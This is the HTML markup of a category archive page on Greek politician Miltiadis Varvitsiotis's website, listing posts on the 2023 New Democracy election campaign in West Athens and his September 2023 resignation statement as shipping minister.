			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1684"><a>English</a>
<ul class="sub-menu">
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="https://mvarvitsiotis.gr/bio">Bio</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://mvarvitsiotis.gr/contact-us/">Contact Us</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1687"><a href="https://mvarvitsiotis.gr/">Speeches in English</a></li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://mvarvitsiotis.gr/epikoinonia/">Επικοινωνία</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="http://old.mvarvitsiotis.gr">Παλιά Έκδοση</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://mvarvitsiotis.gr/" title="Μιλτιάδης Βαρβιτσιώτης" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png" class="logo-image" alt="Μιλτιάδης Βαρβιτσιώτης" srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png ,https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo@2x.png 2x" width="1105" height="315"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://mvarvitsiotis.gr/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Κυβερνητικό Έργο</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Κυβερνητικό Έργο</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="16">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ipourgos-naftilias-aigaiou/" class="category term-color-42" rel="category">Υπουργός Ναυτιλίας και Αιγαίου</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ipourgos-naftilias-aigaiou/" class="category term-color-42" rel="category">Υπουργός Ναυτιλίας και Αιγαίου</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Η δολοφονία του Αντώνη Καργιώτη από μέλη του πληρώματος στο Blue Horizon μας έχει συγκλονίσει όλους. Κανείς δεν μπορεί να&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Στόχος μας είναι να πείσουμε τους πολίτες που μας ψήφισαν την προηγούμενη Κυριακή να έρθουν στην επόμενη κάλπη και να&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Ο λαός έστειλε σαφές μήνυμα ότι θέλει σταθερότητα» και ότι «εμπιστεύεται την πολιτική μας», γεγονός που φαίνεται και από τη&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Το εκλογικό του δικαίωμα άσκησε σήμερα το μεσημέρι ο Αναπληρωτής Υπουργός Εξωτερικών και Υποψήφιος Βουλευτής Δυτικού Τομέα Αθηνών της Νέας&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Θέλουμε την Κυριακή το βράδυ να μην υπάρχει καμία αμφισβήτηση για το ποιον επιλέγει ο ελληνικός λαός στο τιμόνι της&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/apechthanomai-ton-laikismo-i-diafora-mitsotaki-me-tsipra-einai-chaotiki/" class="image-link media-ratio ratio-16-9" title="Απεχθάνομαι τον λαϊκισμό &#8211; Η διαφορά Μητσοτάκη με Τσίπρα είναι χαοτική"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-450x231.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-450x231.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-300x154.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19-150x77.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Screenshot-19.png 684w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/apechthanomai-ton-laikismo-i-diafora-mitsotaki-me-tsipra-einai-chaotiki/">Απεχθάνομαι τον λαϊκισμό &#8211; Η διαφορά Μητσοτάκη με Τσίπρα είναι χαοτική</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-16T15:06:28+03:00">16 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Όταν έδινα μάχες στις Βρυξέλλες, τις έδινα και για τη Δυτική Αθήνα», τονίζει ο Αναπληρωτής Υπουργός Εξωτερικών και Υποψήφιος Βουλευτής&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/" class="image-link media-ratio ratio-16-9" title="Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1024x682.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-768x512.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1536x1023.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1200x800.jpeg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1.jpeg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/">Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-15T15:09:07+03:00">15 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Σε μια εντυπωσιακή σε συμμετοχή και παλμό ανοιχτή κεντρική προεκλογική ομιλία στην Πλατεία Αγίου Αντωνίου στο Περιστέρι ο Αναπληρωτής Υπουργός&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/" class="image-link media-ratio ratio-16-9" title="Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-1024x427.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-768x321.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523.png 1150w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/">Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:49:18+03:00">14 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Γιατί ΝΔ στις 21 Μαΐου και όχι ΣΥΡΙΖΑ ή ΠΑΣΟΚ ή κάποιο μικρό κόμμα; Ποιο είναι το πρόταγμα των εθνικών&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1024x682.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-768x511.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1536x1022.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1200x799.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1.jpg 1800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

